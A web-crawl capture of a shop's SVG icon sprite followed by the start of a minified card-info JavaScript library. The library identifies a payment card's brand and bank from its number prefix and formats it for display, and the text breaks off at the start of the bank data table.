<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="bag" viewBox="0 0 23.4 29"><path d="M17.1 29H6.4c-2.7 0-4.8-2-4.9-4.4L0 9c0-1.1.9-2.3 2.5-2.3h2.6C5.3 3 8.2 0 11.7 0c3.6 0 6.5 2.9 6.6 6.7H21c1.4 0 2.5 1 2.5 2.4v.2L22 24.6c-.1 2.5-2.1 4.4-4.9 4.4zM4.2 10.7l1.3 13.8c0 .2.4.5.9.5h10.7c.3 0 .9-.1.9-.5v-.2l1.3-13.6H4.2zm4.9-4h5.2C14.2 5.1 13.1 4 11.7 4c-1.3 0-2.5 1.2-2.6 2.7z"/></symbol><symbol id="cart" viewBox="0 0 38.5 34.7"><path d="M38.1 12.4c-.5-.7-1.3-1.1-2.3-1.1h-1.4L25.4.7c-.7-.9-2-1-2.9-.2-.9.7-1 2-.2 2.9l6.7 7.9H9.5l6.9-7.9c.8-.9.7-2.2-.2-2.9-.9-.8-2.2-.7-2.9.2L4 11.3H2.7c-.9 0-1.6.3-2.1.9-.5.6-.7 1.4-.5 2.3l5 17.5.1.2c.5 1.1 1.3 2.5 2.8 2.5h22.5c1.5 0 2.6-1.3 2.9-2.7l5-17.5c.3-1 0-1.7-.3-2.1zm-8.6 18.2H9L4.6 15.4h29.2l-4.3 15.2z"/><path d="M12.3 27.5c-1.1 0-2.1-.9-2.1-2.1v-5.7c0-1.1.9-2.1 2.1-2.1s2.1.9 2.1 2.1v5.7c-.1 1.2-1 2.1-2.1 2.1zm14 0c-1.1 0-2.1-.9-2.1-2.1v-5.7c0-1.1.9-2.1 2.1-2.1s2.1.9 2.1 2.1v5.7c-.1 1.2-1 2.1-2.1 2.1zm-7 0c-1.1 0-2.1-.9-2.1-2.1v-5.7c0-1.1.9-2.1 2.1-2.1 1.1 0 2.1.9 2.1 2.1v5.7c-.1 1.2-1 2.1-2.1 2.1z"/></symbol><symbol id="clock" viewBox="0 0 39.7 39.9"><path d="M19.8 39.8C8.9 39.8 0 30.9 0 19.9S8.9 0 19.8 0s19.8 8.9 19.8 19.9-8.9 19.9-19.8 19.9zm0-36c-8.8 0-16 7.2-16 16.1S11 36 19.8 36s16-7.2 16-16.1-7.2-16.1-16-16.1z"/><path d="M23.9 26c-.4 0-.8-.1-1.1-.3L17 21.6v-9.7c0-1 .8-1.9 1.9-1.9s1.9.8 1.9 1.9v7.7l4.2 2.9c.9.6 1.1 1.8.5 2.6-.4.6-1 .9-1.6.9z"/></symbol><symbol id="cog" viewBox="0 0 27.1 29"><path d="M13.5 9.1c-3 0-5.5 2.5-5.5 5.5s2.5 5.5 5.5 5.5 5.5-2.5 5.5-5.5-2.5-5.5-5.5-5.5zm0 7c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5c.9 0 1.5.8 1.5 1.5 0 .8-.7 1.5-1.5 1.5z"/><path d="M27.1 10c.1-.7 0-1.4-.5-2L24 4.2c-.4-.6-.9-1-1.6-1.1-.7-.1-1.4 0-2 .5l-.7.5-1.2-.6V2.3C18.2.4 17 0 16 0h-4.7C8.5 0 8.6 2 8.6 2v1.6c-.4.1-.7.3-1.1.5l-.8-.6c-.6-.4-1.4-.5-2.1-.3-.6.1-1.2.5-1.5 1L.5 8c-.4.5-.6 1.1-.5 1.7.1.8.5 1.5 1.1 1.9l.9.6c-.1.7-.2 1.4-.2 2.2 0 .7.1 1.5.2 2.3l-.6.5c-.6.4-1 1.1-1.1 1.9-.1.7.1 1.3.5 1.8l2.5 3.7c.4.6 1.1 1.1 1.8 1.1.6 0 1.2-.1 1.8-.5l.7-.5c.3.2.6.3 1 .5v.8c0 1.2 1.1 3 2.7 3H16c1.7 0 2.5-1.8 2.5-3v-.8l1.2-.6.6.5c1.1.7 2.4.6 3.3-.4l2.9-4.1c.7-1 .6-2.4-.3-3.3l-.9-.7c.2-.8.2-1.6.2-2.3 0-.7-.1-1.5-.2-2.3l.6-.5c.7-.3 1.1-.9 1.2-1.5zm-5.9 1.8c.3 1 .4 1.7.4 2.5s-.1 1.6-.4 2.5l-.4 1.3 1.7 1.3-1.1 1.6-1.8-1.2-1.2.9c-.6.5-1.5.9-2.6 1.3l-1.4.5V25h-1.9v-2.6l-1.3-.5c-1-.4-1.8-.8-2.5-1.3l-1.2-.9L5.8 21l-1-1.4 1.8-1.3-.4-1.4c-.3-1-.4-1.7-.4-2.5s.1-1.6.4-2.4l.5-1.4-2.1-1.5 1-1.5 2 1.5L8.8 8c.7-.6 1.7-1 2.5-1.3l1.3-.5V4h1.9v2.5l1.5.3c.8.2 1.7.6 2.5 1.2l1.2 1 1.9-1.3 1 1.5-1.8 1.3.4 1.3z"/></symbol><symbol id="cross-in-circle" viewBox="0 0 17 17"><path d="M8.5 17c-2.3 0-4.4-.9-6-2.5C.9 12.9 0 10.8 0 8.5s.9-4.4 2.5-6S6.2 0 8.5 0s4.4.9 6 2.5c3.3 3.3 3.3 8.7 0 12-1.6 1.6-3.7 2.5-6 2.5zm0-16c-2 0-3.9.8-5.3 2.2S1 6.5 1 8.5s.8 3.9 2.2 5.3C4.6 15.2 6.5 16 8.5 16s3.9-.8 5.3-2.2c2.9-2.9 2.9-7.7 0-10.6C12.4 1.8 10.5 1 8.5 1z"/><path class="st0" d="M11.3 6.5l-.7-.7L8.4 8l-2-2c-.2-.2-.5-.2-.7 0s-.2.5 0 .7l2 2-2 2c-.2.2-.2.5 0 .7.1.1.2.1.4.1s.3 0 .4-.1l2-2 2 2 .7-.7-2-2 2.1-2.2z"/></symbol><symbol id="decor01" viewBox="0 0 173 77"><path fill="#161107" d="M2.3 70.5c3.5 2.8 30.3-24.9 33-24.2 2.7.7 25.5 18.5 29.8 18.5 4.3 0 14.6-15.7 17.5-16 2.9-.2 27.3 19.7 32 19.7 3.1 0 12.9-10.6 20.2-17.3l-1.2-5.9 2 5.2c3.4-3 6.1-5.1 7.2-4.6 3.5 1.6 24.1 22.3 24.1 22.3s1.8-13.9-.5-14.8c-2.4-.9-24.8-23.3-27.9-23.3-3.1.1-25.1 23-27.1 23s-23.5-21.2-28.8-23c-5.3-1.8-15.6 21.7-20.3 22-4.6.3-25-21.6-28.8-22.1C29.8 29.5 1 57.6 1 57.6s-2.9 9.6 1.3 12.9z"/><path fill="#FC5539" d="M6 38.9s20.6-20.7 24.1-22.3c3.5-1.6 23.6 22.7 28.3 22.7 4.7 0 22.6-22 25.5-21.8 2.9.2 23.1 20.5 27.4 20.5 4.3 0 23.7-20.3 26.5-20.9 2.8-.7 29.5 27 33 24.2 4.2-3.4 1.3-12.9 1.3-12.9S166.6 23 160 17v11.3l-1-12.2C150.9 8.6 141.6.6 139.5.9c-3.7.5-24.1 22.4-28.9 22.1-4.7-.3-19.7-24.5-25-22.7C80.3 2.1 63.5 24 61.5 24S37.5 1.1 34.4 1c-1.7 0-9.3 6.7-16.1 13l1.8 4.9-3.3-3.6c-5 4.6-9.3 8.5-10.3 8.9C4.1 25 6 38.9 6 38.9zM70.7 74.7c.8 2.3 31.4 3.2 30.4 1.1 0 0-.7-1.4-1.7-3.5l-10.3.7 9.4-2.2c-2.6-4.9-6.8-11.6-9.4-11.5-4.1.3-19.2 13.1-18.4 15.4zM126.6 75.2c1 .6 13 1 21.2 1.3l-2.2-7.1s2.9 4.9 4.4 7.2c3.3.1 5.7.1 5.7.1-.8-.8-8.6-17.6-12.6-18.3s-18 15.9-16.5 16.8zM16.2 73.1c.4.3 2.9.5 6.5.6l4.3-6.2-2.1 6.2c10.5.1 26.8-.6 26.8-.6-.4-1.4-16.2-16.8-17.7-15.9-1.7.8-19.3 14.5-17.8 15.9z"/></symbol><symbol id="decor02" viewBox="0 0 163 43"><path fill="#161107" d="M3.5 11.2V9.7c0-2.5-.1-5.1-.2-7.6 0-.3-.2-.5-.4-.6v-.4c0-.9-1.5-.9-1.5 0 .1 7.2 0 14.3-.3 21.4C.4 27.6-.3 32.7.2 37.9c.1.9 1.4.9 1.5 0 0-.6.1-1.1.1-1.7.2-.1.3-.3.3-.5.9-7.8 1.4-15.5 1.4-23.2v-1.3M10.1 1.9c0-.4-.3-.6-.6-.7V.9C9.6 0 8 0 8 1c-.9 12.6-1.3 25.4-1.1 38.1 0 .9 1.5.9 1.5 0 .2-7.2.4-14.3.8-21.4.2 0 .4-.2.5-.5.8-5.1 1-10.2.4-15.3M20.6 11.5c0-2.6.1-5.2.2-7.8 0-.6-.6-.9-1.1-.6 0-.2-.1-.5-.1-.7-.1-1-1.7-1-1.6 0 .3 3.1.7 6.1 1 9.2-.2 9.7.3 19.4 1.3 29.1.1.9 1.5 1 1.6 0 .3-9.9-.4-19.6-1.3-29.2M27.3 3.2v-.8c0-1-1.6-1-1.6 0v39.1c0 1 1.6 1 1.6 0 0-12.6.1-25.2.1-37.8 0-.2 0-.4-.1-.5M37.9 3.7c0-.1-.1-.3-.1-.4v-.9c0-1-1.6-1-1.6 0 .2 12.6.9 25.1 1.8 37.7.1 1 1.6 1 1.6 0L37.9 3.7zM43.9 2.8v1.7c-.4-.1-1 .1-1 .7L42 38.8c0 1 1.5.9 1.6 0 1.2-12 1.8-24 1.9-36-.1-.9-1.6-.9-1.6 0M58.7.8c0-1-1.6-1-1.6 0 0 2-.1 4-.3 6.1-.1-1.3-.2-2.6-.4-3.8-.1-1-1.7-1-1.6 0 .4 4.2.7 8.4.9 12.5-1 7.9-2 15.9 0 23.7.2.8 1.5.6 1.5-.2.4-7.9.4-15.8 0-23.7.8-4.8 1.5-9.7 1.5-14.6M65.4 1.2V1c0-.3-.3-.5-.5-.5-.3-.6-1.5-.5-1.5.4v5.3c-.9 11-1.4 22-1.6 33 0 1 1.5 1 1.6 0 .7-7.9 1.2-15.8 1.4-23.7.4.1 1-.2 1-.7.4-4.6.2-9.1-.4-13.6M77.3 3.3c0-.4.1-.8.4-1.1.7-.7-.4-1.7-1.1-1.1-.8.8-.8 1.8-.8 2.8 0 1.7 0 3.4-.1 5.1 0 3.4-.1 6.8-.1 10.2-.1 6.8-.2 13.6-.2 20.4 0 1 1.5 1 1.6 0 .3-11.8.7-23.7 1-35.6 0-.5-.3-.7-.7-.7M85.3 3c0-.3-.2-.5-.3-.6v-.2c0-1-1.6-1-1.6 0 .1 12 .1 24 .2 35.9 0 1 1.5 1 1.6 0 .5-11.7.5-23.4.1-35.1M95.6 1.6c-.3.1-.5.3-.5.7-.2 6.5-.5 13-.7 19.5-.2 6.3-.7 12.6.3 18.9.1.9 1.5.6 1.5-.2.3-13 .7-25.9 1-38.9 0-.9-1.6-.9-1.6 0M101.5 2c0 .1 0 .1 0 0 0 .2-.1.3-.1.4l-.3 39.8c0 1 1.6 1 1.6 0 .1-13.4.3-26.8.4-40.2 0-.9-1.5-.9-1.6 0M114.3 2.4c0-1-1.6-1-1.6 0 .1 2.8.2 5.5.3 8.3-.2.1-.3.3-.3.5-1.2 9.4-1.4 18.8-.7 28.3.1 1 1.5 1 1.6 0 1.2-12.3 1.4-24.7.7-37.1M122.3 12.2c.1-2.7.2-5.4.5-8.1 0-.5-.4-.8-.8-.7 0-.8-.1-1.7-.1-2.5 0-1-1.6-1-1.6 0 .2 3.8.3 7.6.5 11.4-.3 8.8.1 17.6 1.1 26.3.1.9 1.6 1 1.6 0-.5-8.9-.9-17.6-1.2-26.4M133.7 1.7c-.5-.2-1.2 0-1.1.6l.6 35.7c0 1 1.6 1 1.6 0 .1-11.9.3-23.9.4-35.8-.1-.8-1.1-1-1.5-.5M142.3.8c0-1-1.6-1-1.6 0v2.6c0 12.1-.1 24.2-.1 36.2 0 1 1.6 1 1.6 0 .3-13 .3-25.9.1-38.8M156.2 37c-.5-11.9-1.1-23.8-1.6-35.6 0-1-1.5-1-1.6 0-.5 12.2-.2 24.5.9 36.7.1 1 1.7 1 1.6 0v-.3c.3-.1.7-.3.7-.8M162.3.5c-.2-.8-1.6-.7-1.5.2.3 4.3.5 8.7.6 13l-.2 6.2c-.2 6.4-.3 12.8-.5 19.2 0 1 1.6 1 1.6 0l.2-9.1c.1-.1.2-.3.2-.5.2-5.3.3-10.5.2-15.8 0-1.3.1-2.7.1-4 .1-3 .1-6.1-.7-9.2"/></symbol><symbol id="exchange" viewBox="0 0 29 34.2"><path d="M19.6 34.2c-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l4.2-4.3H6.5c-1.1 0-2-.9-2-2s.9-2 2-2h15.7l-4.1-4.2c-.8-.8-.7-2.1.1-2.8.8-.8 2.1-.7 2.8.1l7.4 7.7c.2.2.3.4.4.5.1.3.2.5.2.8 0 .3-.1.6-.2.9-.1.2-.2.4-.4.5L21 33.6c-.4.4-.9.6-1.4.6zM9.4 19.3c-.5 0-1-.2-1.4-.6L.6 11c-.2-.2-.3-.3-.4-.5-.1-.3-.2-.6-.2-.9 0-.3.1-.6.2-.9.1-.2.2-.4.4-.5L8 .6c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8L6.7 7.6h15.8c1.1 0 2 .9 2 2s-.9 2-2 2H6.7l4.1 4.3c.8.8.7 2.1-.1 2.8-.3.4-.8.6-1.3.6z"/></symbol><symbol id="headset" viewBox="0 0 30 30"><path d="M30 17.4V15a15 15 0 10-30 0v7.3a3 3 0 003 3h2.7a3 3 0 003-3v-5.1a3 3 0 00-3-3H4C4.5 8.5 9.2 4 15 4s10.5 4.5 11 10.2h-1.7a3 3 0 00-3 3v5.1c0 1 .5 1.8 1.2 2.4L19.3 26H18a2 2 0 00-1.8-1.2h-2.4a2 2 0 00-2 2V28c0 1.1.9 2 2 2h5.8l.8-.2 8.3-3.5a2 2 0 001.2-1.8v-7.1zM4.7 21.3H4v-3.1h.7v3.1zm20.6-3.1h.7v3.1h-.7v-3.1z"/></symbol><symbol id="heart-not-filled" viewBox="0 0 41.4 39.7"><path class="st0" d="M20.7 39.7c-.7 0-1.4-.3-1.9-.8l-.1-.1-15.8-19-.3-.3c-.1-.2-.2-.3-.3-.5l-.3-.4c-.2-.2-.3-.5-.4-.7C1 16.7.5 15.5.3 14.3c-.2-.8-.3-1.6-.3-2.4C0 5.3 5.1 0 11.4 0c3.8 0 7.2 1.9 9.3 5 2.1-3.1 5.5-5 9.3-5 6.3 0 11.4 5.3 11.4 11.9 0 .8-.1 1.4-.2 2.1v.2c-.3 1.6-.9 3.1-1.7 4.4l-.3.4c-.1.2-.3.4-.4.5l-16 19.3c-.4.5-1 .9-1.7.9h-.4zm-15.4-23l15.4 18.6 15.6-18.7c.6-.9 1-1.9 1.2-2.9v-.2c.1-.6.1-1 .1-1.5 0-4.5-3.4-8.1-7.6-8.1-3.3 0-6.4 2.4-7.3 5.8l-.4 1.3H19l-.4-1.4c-.9-3.4-3.9-5.8-7.3-5.8-4.2 0-7.6 3.6-7.6 8.1 0 .6.1 1.2.2 1.7.3 1 .7 2.1 1.4 3.1z"/></symbol><symbol id="heart" viewBox="0 0 17 16"><path d="M1.4 7.3l6.8 8c.1.1.3.1.4 0l6.8-8c.6-.8.9-1.5.9-2.7 0-2.3-1.8-4.2-4-4.2-1.8 0-3.4 1.3-3.9 3h.1c-.5-1.7-2.1-3-4-3-2.2 0-4 1.9-4 4.2 0 .3 0 .6.1.8.1.8.4 1.4.8 1.9z"/></symbol><symbol id="leaf" viewBox="0 0 29 29"><path d="M4 27.2s.3-1.8 2.1-4.6c2.2.5 4.3.7 6.2.7a16 16 0 0010.5-3.5C28.3 15.2 29 7.5 29 4.3V2.8A2 2 0 0027.5 1C19.8-.9 13.8-.1 9.6 3.5 3.9 8.3 3.4 16.4 3.4 19.4.4 23.7 0 26.6 0 26.8A2 2 0 001.8 29H2a2 2 0 002-1.8zm16.2-10.4c-2.7 2.3-6.5 3-11.4 2.2.8-1 1.8-2 3-3H19c.8 0 1.5-.7 1.5-1.5S19.9 13 19 13h-3.6a76.3 76.3 0 019.4-6c-.4 3-1.5 7.2-4.6 9.8zm-8-10.3c2.4-2 5.6-2.8 9.7-2.4a58.8 58.8 0 00-5.8 3.6c0-.8-.7-1.5-1.5-1.5s-1.5.7-1.5 1.5v2.1a57.8 57.8 0 00-5 4.3 13 13 0 014.1-7.6z"/></symbol><symbol id="list" viewBox="0 0 41.4 24.9"><path d="M39.9 4.5H12.3c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5h27.6c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5zm0 10H12.3c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5h27.6c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5zm0 9.9H12.3c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5h27.6c.8 0 1.5.7 1.5 1.5s-.7 1.5-1.5 1.5zM2.5 5C1.1 5 0 3.9 0 2.5S1.1 0 2.5 0 5 1.1 5 2.5 3.9 5 2.5 5zm0-3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5zm0 13C1.1 15 0 13.9 0 12.5S1.1 10 2.5 10 5 11.1 5 12.5 3.9 15 2.5 15zm0-3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5zm0 12.9c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5S5 21 5 22.4s-1.1 2.5-2.5 2.5zm0-3c-.3 0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5z"/></symbol><symbol id="magnifier" viewBox="0 0 27.8 29"><path d="M25.7 29c-.5 0-1.1-.2-1.4-.6l-5.7-6c-1.9 1.1-4 1.8-6.4 1.8C5.5 24.2 0 18.8 0 12.1 0 5.4 5.5 0 12.2 0c6.7 0 12.2 5.4 12.2 12.1 0 2.9-1.1 5.6-2.8 7.7l5.6 5.8c.8.8.7 2.1-.1 2.8-.4.4-.9.6-1.4.6zM12.2 4C7.8 4 4 7.7 4 12.1c0 4.4 3.8 8.1 8.2 8.1 4.5 0 8.2-3.6 8.2-8.1S16.7 4 12.2 4z"/></symbol><symbol id="question" viewBox="0 0 39.3 40"><path d="M30.1 40H2c-1.1 0-2-.9-2-2V9.4c0-1.1.9-2 2-2h11.6c1.1 0 2 .9 2 2s-.9 2-2 2H4V36h24.1V24.6c0-1.1.9-2 2-2s2 .9 2 2V38c0 1.1-.9 2-2 2z"/><path d="M38.7 7.7l-7-7.1c-.4-.4-.9-.6-1.4-.6-.5 0-1.1.2-1.4.6L12.8 17.1c-.3.3-.5.7-.5 1.1L11 26.7c-.1.6.1 1.3.6 1.7.4.4.9.6 1.4.6h.3l8.3-1.4c.4-.1.8-.3 1.1-.6l16.1-16.5c.7-.8.7-2-.1-2.8zm-8.4-2.8l4.2 4.3-1.7 1.7-4.2-4.3 1.7-1.7zM20.2 23.7l-4.9.8.8-5.1 9.8-10 4.2 4.3-9.9 10z"/></symbol><symbol id="shipping-car" viewBox="0 0 46 28.4"><path d="M7.4 9.4h9.1c1.1 0 2-.9 2-2s-.9-2-2-2H7.4c-1.1 0-2 .9-2 2s.9 2 2 2zm5.7 8.9a2 2 0 00-2-2H5.6c-1.1 0-2 .9-2 2s.9 2 2 2H11a2 2 0 002.1-2zm1.8-5.4a2 2 0 00-2-2H2c-1.1 0-2 .9-2 2s.9 2 2 2h10.9a2 2 0 002-2z"/><path d="M46 17c0-3.3-2.1-6.2-5.3-7.3l-.8-.3-4.1-6.8A5.6 5.6 0 0031.1 0h-20c-1.1 0-2 .9-2 2s.9 2 2 2h12.8v7.1c0 1.1.9 2 2 2h12.4l1.2.4c1.4.5 2.5 1.9 2.5 3.5v4.8h-2.3l-.8-1.2a4.6 4.6 0 00-4.3-1.2 4.4 4.4 0 00-2.9 2.4h-7.4l-.8-1.2a4.6 4.6 0 00-4.3-1.2 4.4 4.4 0 00-2.9 2.4h-5c-1.1 0-2 .9-2 2s.9 2 2 2H16a4.4 4.4 0 004.1 2.6l1.1-.1a4.4 4.4 0 003-2.5h7.3a4.4 4.4 0 004.1 2.6l1.1-.1a4.4 4.4 0 003-2.5h2.8c1.9 0 3.4-1.5 3.4-3.4L46 17zM27.8 4h3.3c.5 0 1 .3 1.2.7L35 9.1h-7.2V4z"/></symbol><symbol id="user-thin" viewBox="0 0 38.5 39"><path d="M38.4 29.9c-.3-4.8-4.8-8.7-11.4-10.5 2.3-2 3.7-4.9 3.7-8.2C30.7 5 25.5 0 19.2 0S7.7 5 7.7 11.2c0 3.2 1.4 6.1 3.7 8.2C4.6 21.2 0 25.3 0 30.3v5.5C0 37.3 1.4 39 3.1 39h32.7c1.5 0 2.7-1.3 2.7-3.2v-5.5c0-.1-.1-.3-.1-.4zM11.7 11.2c0-4 3.3-7.2 7.5-7.2s7.5 3.2 7.5 7.2c0 3.9-3.3 7.1-7.4 7.2h-.2c-4.1-.1-7.4-3.3-7.4-7.2zM34.4 35H4v-4.8c.1-4.3 7-7.8 15.1-7.9h.2c8.2 0 15.1 3.7 15.1 8V35z"/></symbol><symbol id="user" viewBox="0 0 27.8 29"><path d="M25.3 29H2.8C1.3 29 0 27.6 0 26.1v-3.9c0-3.6 3-6.6 7.4-8.1-1.3-1.5-2.1-3.5-2.1-5.6C5.3 3.8 9.2 0 13.9 0c4.7 0 8.5 3.9 8.5 8.6 0 2.1-.8 4-2 5.5 4.5 1.5 7.4 4.5 7.4 8.1v3.9c0 1.7-1.1 2.9-2.5 2.9zM4 25h19.8v-2.8c0-2.4-4.1-5.1-9.9-5.1-5.8 0-9.9 2.7-9.9 5.1V25zm9.9-21c-2.5 0-4.6 2-4.6 4.5s2.1 4.6 4.6 4.6c2.5 0 4.5-2 4.5-4.5S16.4 4 13.9 4z"/></symbol><symbol id="wallet" viewBox="0 0 33.3 32"><path d="M33.3 28.1V10.6c0-2.2-1.8-3.9-3.9-3.9h-4.9L13.8.3c-.5-.3-1-.4-1.6-.2-.5.2-1 .5-1.2 1L8.1 6.7H6.6a3.9 3.9 0 00-3.9 3.9v4.1H2a2 2 0 00-2 2V22c0 1.1.9 2 2 2h.7v4.1c0 2.2 1.8 3.9 3.9 3.9h22.9c2.1 0 3.8-1.8 3.8-3.9zM13.6 4.8l3.1 1.9h-4.1l1-1.9zM4 20v-1.3h6.7V20H4zm25.3 8H6.7v-4h6a2 2 0 002-2v-5.3a2 2 0 00-2-2h-6v-4h22.7V28z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://amazoniafood.com/local/templates/amazonia/js/card-info.min.js
body_size: 18965
content:
/* card-info v1.2.4 | Get bank logo, colors, brand and etc. by card number | https://github.com/iserdmi/card-info.git | by Sergey Dmitriev (http://srdm.io) */
!function(){function r(u,b){r._assign(this,r._defaultProps),this.options=r._assign({},r.defaultOptions,b||{}),this.numberSource=arguments.length?u:"",this.number=r._getNumber(this.numberSource);var a=r._getBank(this.number);a&&(this.bankAlias=a.alias,this.bankName=a.name,this.bankNameEn=a.nameEn,this.bankCountry=a.country,this.bankUrl=a.url,this.bankLogoPng=r._getLogo(this.options.banksLogosPath,a.logoPng),this.bankLogoSvg=r._getLogo(this.options.banksLogosPath,a.logoSvg),this.bankLogo=r._getLogoByPreferredExt(this.bankLogoPng,this.bankLogoSvg,this.options.preferredExt),this.bankLogoStyle=a.logoStyle,this.backgroundColor=a.backgroundColor,this.backgroundColors=a.backgroundColors,this.backgroundLightness=a.backgroundLightness,this.textColor=a.text),this.backgroundGradient=r._getGradient(this.backgroundColors,this.options.gradientDegrees);var s=r._getBrand(this.number);if(s){this.brandAlias=s.alias,this.brandName=s.name;var n=r._getBrandLogoBasename(this.brandAlias,this.options.brandLogoPolicy,this.backgroundLightness,this.bankLogoStyle);this.brandLogoPng=r._getLogo(this.options.brandsLogosPath,n,"png"),this.brandLogoSvg=r._getLogo(this.options.brandsLogosPath,n,"svg"),this.brandLogo=r._getLogoByPreferredExt(this.brandLogoPng,this.brandLogoSvg,this.options.preferredExt),this.codeName=s.codeName,this.codeLength=s.codeLength,this.numberLengths=s.lengths,this.numberGaps=s.gaps}this.numberBlocks=r._getBlocks(this.numberGaps,this.numberLengths),this.numberMask=r._getMask(this.options.maskDigitSymbol,this.options.maskDelimiterSymbol,this.numberBlocks),this.numberNice=r._getNumberNice(this.number,this.numberGaps)}r._defaultProps={bankAlias:null,bankName:null,bankNameEn:null,bankCountry:null,bankUrl:null,bankLogo:null,bankLogoPng:null,bankLogoSvg:null,bankLogoStyle:null,backgroundColor:"#eeeeee",backgroundColors:["#eeeeee","#dddddd"],backgroundLightness:"light",backgroundGradient:null,textColor:"#000",brandAlias:null,brandName:null,brandLogo:null,brandLogoPng:null,brandLogoSvg:null,codeName:null,codeLength:null,numberMask:null,numberGaps:[4,8,12],numberBlocks:null,numberLengths:[12,13,14,15,16,17,18,19],numberNice:null,number:null,numberSource:null,options:{}},r.defaultOptions={banksLogosPath:"/bower_components/card-info/dist/banks-logos/",brandsLogosPath:"/bower_components/card-info/dist/brands-logos/",brandLogoPolicy:"auto",preferredExt:"svg",maskDigitSymbol:"0",maskDelimiterSymbol:" ",gradientDegrees:135},r._banks={},r._prefixes={},r._brands=[{alias:"visa",name:"Visa",codeName:"CVV",codeLength:3,gaps:[4,8,12],lengths:[16],pattern:/^4\d*$/},{alias:"master-card",name:"MasterCard",codeName:"CVC",codeLength:3,gaps:[4,8,12],lengths:[16],pattern:/^(5[1-5]|222[1-9]|2[3-6]|27[0-1]|2720)\d*$/},{alias:"american-express",name:"American Express",codeName:"CID",codeLength:4,gaps:[4,10],lengths:[15],pattern:/^3[47]\d*$/},{alias:"diners-club",name:"Diners Club",codeName:"CVV",codeLength:3,gaps:[4,10],lengths:[14],pattern:/^3(0[0-5]|[689])\d*$/},{alias:"discover",name:"Discover",codeName:"CID",codeLength:3,gaps:[4,8,12],lengths:[16,19],pattern:/^(6011|65|64[4-9])\d*$/},{alias:"jcb",name:"JCB",codeName:"CVV",codeLength:3,gaps:[4,8,12],lengths:[16],pattern:/^(2131|1800|35)\d*$/},{alias:"unionpay",name:"UnionPay",codeName:"CVN",codeLength:3,gaps:[4,8,12],lengths:[16,17,18,19],pattern:/^62[0-5]\d*$/},{alias:"maestro",name:"Maestro",codeName:"CVC",codeLength:3,gaps:[4,8,12],lengths:[12,13,14,15,16,17,18,19],pattern:/^(5[0678]|6304|6390|6054|6271|67)\d*$/},{alias:"mir",name:"MIR",codeName:"CVC",codeLength:3,gaps:[4,8,12],lengths:[16],pattern:/^22\d*$/}],r._assign=function(){for(var u=arguments[0],b=1;b<arguments.length;b++){var a=arguments[b];for(var s in a)a.hasOwnProperty(s)&&(a[s]instanceof Array?u[s]=r._assign([],a[s]):u[s]=a[s])}return u},r._getNumber=function(r){var u=r+"";return/^[\d ]*$/.test(u)?u.replace(/\D/g,""):""},r._getBank=function(r){if(!(r.length<6)){var u=r.substr(0,6);return this._prefixes[u]?this._banks[this._prefixes[u]]:void 0}},r._getBrand=function(r){for(var u=[],b=0;b<this._brands.length;b++)this._brands[b].pattern.test(r)&&u.push(this._brands[b]);if(1===u.length)return u[0]},r._getLogo=function(r,u,b){return u?r+(b?u+"."+b:u):null},r._getBrandLogoBasename=function(r,u,b,a){switch(u){case"auto":return r+"-"+(a||"colored");case"colored":return r+"-colored";case"mono":return r+("light"===b?"-black":"-white");case"black":return r+"-black";case"white":return r+"-white"}},r._getLogoByPreferredExt=function(r,u,b){return r||u?r?u?r.substr(r.length-3)===b?r:u:r:u:null},r._getGradient=function(r,u){return"linear-gradient("+u+"deg, "+r.join(", ")+")"},r._getBlocks=function(r,u){for(var b=u[u.length-1],a=[],s=r.length-1;s>=0;s--){var n=b-r[s];b-=n,a.push(n)}return a.push(b),a.reverse()},r._getMask=function(r,u,b){for(var a="",s=0;s<b.length;s++)a+=(s?u:"")+Array(b[s]+1).join(r);return a},r._getNumberNice=function(r,u){for(var b=[0].concat(u).concat([r.length]),a=[],s=0;b[s]<r.length;s++){var n=b[s],o=Math.min(b[s+1],r.length);a.push(r.substring(n,o))}return a.join(" ")},r._addBanks=function(r){this._assign(this._banks,r)},r._addPrefixes=function(r){this._assign(this._prefixes,r)},r.addBanksAndPrefixes=function(r){this._addBanks(r.banks),this._addPrefixes(r.prefixes)},r.getBanks=function(u){u=r._assign({},r.defaultOptions,u||{});var b=[],a=["png","svg"],s=["Png","Svg"];for(var n in this._banks)if(this._banks.hasOwnProperty(n)){for(var o=r._assign({},this._banks[n]),e=0;e<a.length;e++){var i="logo"+s[e];o[i]&&(o[i]=r._getLogo(u.banksLogosPath,o[i]))}o.backgroundGradient=r._getGradient(o.backgroundColors,u.gradientDegrees),o.logo=r._getLogoByPreferredExt(o.logoPng,o.logoSvg,u.preferredExt),b.push(o)}return b},r.getBrands=function(u){u=r._assign({},r.defaultOptions,u||{});for(var b=[],a=["colored","black","white"],s=["png","svg"],n=["Colored","Black","White"],o=["Png","Svg"],e=0;e<this._brands.length;e++){var i=r._assign({},this._brands[e]);i.blocks=r._getBlocks(i.gaps,i.lengths),i.mask=r._getMask(u.maskDigitSymbol,u.maskDelimiterSymbol,i.blocks);for(var k=0;k<a.length;k++){for(var t="logo"+n[k],l=0;l<s.length;l++)i[t+o[l]]=r._getLogo(u.brandsLogosPath,i.alias+"-"+a[k],s[l]);i[t]=r._getLogoByPreferredExt(i[t+"Png"],i[t+"Svg"],u.preferredExt)}b.push(i)}return b},r.setDefaultOptions=function(u){this._assign(r.defaultOptions,u)},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=r),exports.CardInfo=r):"undefined"!=typeof window&&(window.CardInfo=r)}(),function(){var r={"ru-absolut":{name:"Абсолют Банк",nameEn:"Absolut 